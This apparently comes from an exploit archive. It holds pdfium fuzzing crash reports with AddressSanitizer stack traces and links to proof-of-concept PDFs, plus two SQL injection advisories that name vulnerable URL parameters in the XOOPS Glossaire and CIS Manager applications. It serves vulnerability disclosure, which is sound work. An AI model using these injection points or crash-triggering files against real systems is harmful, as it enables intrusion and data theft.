#22 0xebf5cb in FXJS_Execute(v8::Isolate*, IJS_Context*, wchar_t const*, FXJSErr*) third_party/pdfium/fpdfsdk/src/jsapi/fxjs_v8.cpp:384:8
#23 0xe3cc12 in CJS_Runtime::Execute(IJS_Context*, wchar_t const*, CFX_WideString*) third_party/pdfium/fpdfsdk/src/javascript/JS_Runtime.cpp:188:14
#24 0xf54991 in CJS_Context::RunScript(CFX_WideString const&, CFX_WideString*) third_party/pdfium/fpdfsdk/src/javascript/JS_Context.cpp:59:12
#25 0x553134 in CPDFSDK_InterForm::OnFormat(CPDF_FormField*, int&) third_party/pdfium/fpdfsdk/src/fsdk_baseform.cpp:1822:24
#26 0x552b8c in CPDFSDK_Widget::OnFormat(int&) third_party/pdfium/fpdfsdk/src/fsdk_baseform.cpp:330:10
#27 0x584be9 in CPDFSDK_BFAnnotHandler::OnLoad(CPDFSDK_Annot*) third_party/pdfium/fpdfsdk/src/fsdk_annothandler.cpp:593:31
#28 0x57e44a in CPDFSDK_AnnotHandlerMgr::Annot_OnLoad(CPDFSDK_Annot*) third_party/pdfium/fpdfsdk/src/fsdk_annothandler.cpp:94:5
#29 0x574f67 in CPDFSDK_PageView::LoadFXAnnots() third_party/pdfium/fpdfsdk/src/fsdk_mgr.cpp:886:5
#30 0x573c36 in CPDFSDK_Document::GetPageView(CPDF_Page*, int) third_party/pdfium/fpdfsdk/src/fsdk_mgr.cpp:420:3
#31 0x528ec3 in FormHandleToPageView third_party/pdfium/fpdfsdk/src/fpdfformfill.cpp:32:20
#32 0x528ec3 in FORM_OnAfterLoadPage third_party/pdfium/fpdfsdk/src/fpdfformfill.cpp:263
#33 0x4da9c2 in RenderPage(std::__1::basic_string<char, std::__1::char_traits<char>, std::__1::allocator<char> > const&, void* const&, void* const&, int, Options const&) third_party/pdfium/samples/pdfium_test.cc:346:3
#34 0x4dd558 in RenderPdf(std::__1::basic_string<char, std::__1::char_traits<char>, std::__1::allocator<char> > const&, char const*, unsigned long, Options const&) third_party/pdfium/samples/pdfium_test.cc:520:9
#35 0x4de3d1 in main third_party/pdfium/samples/pdfium_test.cc:597:5
#36 0x7f553e1c4ec4 in __libc_start_main /build/buildd/eglibc-2.19/csu/libc-start.c:287
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (pdfium_test+0x16fafe1)
==31710==ABORTING
--- cut ---
The crash was reported at https://code.google.com/p/chromium/issues/detail?id=554099. Attached is the PDF file which triggers the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39164.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=612
The following crash was encountered in pdfium (the Chrome PDF renderer) during PDF fuzzing:
--- cut ---
$ ./pdfium_test asan_stack-oob_b9a750_1372_52559cc9c86b4bc0fb43218c7f69c5c8
Rendering PDF file asan_stack-oob_b9a750_1372_52559cc9c86b4bc0fb43218c7f69c5c8.
Non-linearized path...
=================================================================
==22207==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffc8b7edb84 at pc 0x000000d6f064 bp 0x7ffc8b7ed8c0 sp 0x7ffc8b7ed8b8
READ of size 4 at 0x7ffc8b7edb84 thread T0
#0 0xd6f063 in CPDF_Function::Call(float*, int, float*, int&) const core/src/fpdfapi/fpdf_page/fpdf_page_func.cpp:896:9
#1 0xd6ecd2 in CPDF_StitchFunc::v_Call(float*, float*) const core/src/fpdfapi/fpdf_page/fpdf_page_func.cpp:808:3
#2 0xd6f6a7 in CPDF_Function::Call(float*, int, float*, int&) const core/src/fpdfapi/fpdf_page/fpdf_page_func.cpp:902:3
#3 0xedbc22 in DrawFuncShading(CFX_DIBitmap*, CFX_Matrix*, CPDF_Dictionary*, CPDF_Function**, int, CPDF_ColorSpace*, int) core/src/fpdfapi/fpdf_render/fpdf_render_pattern.cpp:293:15
#4 0xeda3c0 in CPDF_RenderStatus::DrawShading(CPDF_ShadingPattern*, CFX_Matrix*, FX_RECT&, int, int) core/src/fpdfapi/fpdf_render/fpdf_render_pattern.cpp:875:7
#5 0xee45b9 in CPDF_RenderStatus::ProcessShading(CPDF_ShadingObject*, CFX_Matrix const*) core/src/fpdfapi/fpdf_render/fpdf_render_pattern.cpp:954:3
#6 0xe6700d in CPDF_RenderStatus::ProcessObjectNoClip(CPDF_PageObject const*, CFX_Matrix const*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:399:14
#7 0xe61f6d in CPDF_RenderStatus::RenderSingleObject(CPDF_PageObject const*, CFX_Matrix const*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:292:3
#8 0xe618c1 in CPDF_RenderStatus::RenderObjectList(CPDF_PageObjects const*, CFX_Matrix const*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:269:5
#9 0xe6bc26 in CPDF_RenderStatus::ProcessForm(CPDF_FormObject*, CFX_Matrix const*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:485:3
#10 0xe6704c in CPDF_RenderStatus::ProcessObjectNoClip(CPDF_PageObject const*, CFX_Matrix const*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:402:14
#11 0xe67f47 in CPDF_RenderStatus::ContinueSingleObject(CPDF_PageObject const*, CFX_Matrix const*, IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:330:3
#12 0xe76f12 in CPDF_ProgressiveRenderer::Continue(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:1152:13
#13 0xe756c1 in CPDF_ProgressiveRenderer::Start(IFX_Pause*) core/src/fpdfapi/fpdf_render/fpdf_render.cpp:1090:3
#14 0x63dbd7 in FPDF_RenderPage_Retail(CRenderContext*, void*, int, int, int, int, int, int, int, IFSDK_PAUSE_Adapter*) fpdfsdk/src/fpdfview.cpp:752:3
#15 0x63c3af in FPDF_RenderPageBitmap fpdfsdk/src/fpdfview.cpp:507:3
#16 0x4ee0df in RenderPage(std::string const&, void* const&, void* const&, int, Options const&) samples/pdfium_test.cc:374:3
#17 0x4f0af8 in RenderPdf(std::string const&, char const*, unsigned long, Options const&) samples/pdfium_test.cc:531:9
#18 0x4f16e9 in main samples/pdfium_test.cc:608:5
Address 0x7ffc8b7edb84 is located in stack of thread T0 at offset 36 in frame
#0 0xd6e2af in CPDF_StitchFunc::v_Call(float*, float*) const core/src/fpdfapi/fpdf_page/fpdf_page_func.cpp:795
This frame has 2 object(s):
[32, 36) 'input' <== Memory access at offset 36 overflows this variable
[48, 52) 'nresults'
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow core/src/fpdfapi/fpdf_page/fpdf_page_func.cpp:896:9 in CPDF_Function::Call(float*, int, float*, int&) const
Shadow bytes around the buggy address:
0x1000116f5b20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5b30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5b40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5b50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5b60: 00 00 00 00 00 00 00 00 00 00 00 00 f1 f1 f1 f1
=>0x1000116f5b70:[04]f2 04 f3 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5b80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5b90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5ba0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5bb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000116f5bc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==22207==ABORTING
--- cut ---
While the sample crashes on a memory read operation in AddressSanitizer, an out-of-bounds "write" takes place subsequently in the same method, leading to a stack-based buffer overflow condition.
The crash was reported at https://code.google.com/p/chromium/issues/detail?id=551460. Attached is the PDF file which triggers the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39165.zip
source: https://www.securityfocus.com/bid/67460/info
Glossaire module for XOOPS is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
An attacker can leverage this issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Glossaire 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/modules/glossaire/glossaire-aff.php?lettre=A[SQL INJECTION]
source: https://www.securityfocus.com/bid/67442/info
CIS Manager is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit will allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/autenticar/lembrarlogin.asp?email=[SQL Injection]




